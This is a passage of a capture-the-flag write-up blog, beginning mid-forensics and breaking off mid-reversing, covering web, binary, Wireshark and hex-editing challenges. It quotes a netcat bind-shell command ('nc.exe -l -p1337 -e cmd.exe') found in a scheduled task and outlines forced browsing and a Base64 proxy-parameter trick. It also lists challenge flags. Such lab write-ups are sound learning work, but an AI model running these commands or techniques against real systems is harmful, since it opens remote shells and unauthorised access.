
A little bit of research revealed that the tasks should be stored in a pretty specific directory (C/windows/system32/tasks). That sounds like a promising start. Searching this directory revealed a file named Not_a_Cron. Well, that may be a big hint.
Looking over the file, the full command is found ( <Command>z:\tools\nc.exe -l -p1337 -e c:\windows\system32\cmd.exe</Command>). This is the exact flag that was being looked for, excellent. Submitted.
Web Applications
I love some fun web application tasks. These are the flags I managed to get out of the challenges before time ran out.
WE01

This challenge was to find a flag hidden behind a login page. A big hint was also dropped to the user during the challenge.
Navigating to the page we find a nice little web application:

In my first go at it, I decided to try some junk credentials and see where it got me:
That wasn’t great. But looking a little closer at the URL we can see failed.html being called. Interesting, let’s see what might happen if I change that to success.

Jackpot, the new page had the flag, success_in_a_guess, and was the ultimate goal. Done.

WE02
The next challenge was to find a top secret hidden page within a web application:

Visiting the site, there is not a ton to look at. Since the page is hidden, I decided to take a look at the good old fashioned robots.txt file.
Well, that is useful. A secret product page. Let’s take a look.
Perfect. There is the secret page and the flag, i_robots_dot_text, submitted and done.

WM02
Next up was a really fun challenge to take a look at a meme generating site, because we all love our memes right?
Taking a look at the site, and refreshing the page quite a few times, the memes seem to be selected from a pool.

That is not a ton to go on so I decided to take a look at the robots.txt file once again.
Well there’s the flag! That was easy


Or not….womp womp. At least now I know where the flag is so now the question is how to get it. Taking a closer look at the memes I noticed a proxy while inspecting the page.
Interesting…and that looks like Base64…even more interesting. I decided to decode that string to see if anything comes of it.
AHA! That is how the site is pulling the memes out to display. Changing the URL to the targeted flag and encoding it to Base64 was a quick job.
Armed with a new URL, I decided to stick it in that nice proxy parameter.

Once inserted I swapped to look at the website and…
There is the flag! Forged__Memes
WM12
This was listed with the WM challenge name making it a web challenge but gave users a PCAP to shuffle through for information.
The PCAP was long and full of information but since this was a web challenge I noticed one of the first packets was an HTTP protocol. Interested, I dug a little deeper into the packet.
Well there is the flag, some user credentials blasted out in plain text. Nice.
Binary Exploitation
I did not get to spend nearly as much time in this section of the CTF as I would have liked. The forensics and learning as much as I could about it really ate into what time I could give to the competition so I ended up getting the one easy challenge done quickly.
BE03
This challenge was pretty straightforward in that the task was to obtain a flag through an address and port.
Well that looks simple enough, a nc connection should be viable.

No secrets you say? That just can’t be, I was told to look here. Based on the nature of these types of challenges I decided to throw some info at the service.
I was lied to! There is the flag from the overflow, OverflowingWithJoy, and a quick few points.
Networking
A few Wireshark challenges were already solved but some more were still dormant. These challenges were really fun and while I do not use Wireshark as often as I should, taught some great skills for it.

NM05
This challenge provided a PCAP file with the goal of finding when an image was created.
There was also a hint to look at SMB protocols. So immediately upon opening the file, I filtered for this.
Now, using a string search in Wireshark, I looked for the filename given by the challenge.
Well, that is the file but I need the creation date. A little bit of digging around the other packets I found an error that looked promising.
There it is, the creation date of the file. I originally entered this on the site as 03-08-2019 15:59:11. No luck. You gotta be kidding me…Oh. A lesson was learned here, read all of the instructions CAREFULLY. I needed to convert this to UTC time. Once done, the flag was accepted.


NH01
The challenge here was to find the username of a specified host.
With some information about the workstation, it was time to dig into the PCAP file and look for the flag.
This was a lot of information to go through so I figured the best first choice would be to look for the name of the workstation I was targeting.
With the name used as a search string in the packet details, the host was easy to find. Now I decided to add an IP filter to look only for the workstation within this PCAP.
Next I decided to sort by protocol to see if anything stood out. Luckily, there was some Kerberos packets sitting out there to look at. After a little research, these packets were targeted directly.
I looked into the packet and noticed an interesting section called CNameString. Along with the previously mentioned research, I decided that this should be added as a column for better results.
Looking at this information I found the flag, john.archer. and was able to complete the challenge.
Reversing
This was another section of the competition I was a little wrapped up to get around to. It was unfortunate too because there were a lot of really cool looking challenges in there.
RM03
This challenge provided the competitors with a file and the objective of finding a message.
The file itself was a bit odd so I opened it up with HxD, a Windows Hex editor.
Well that is interesting. This file has some artifacts that appear to be used in PNG files but is clearly not listed as one. I decided to change some of the information using the hex editor so the file was compliant with this great resource:
I took this section in particular and changed it like so:
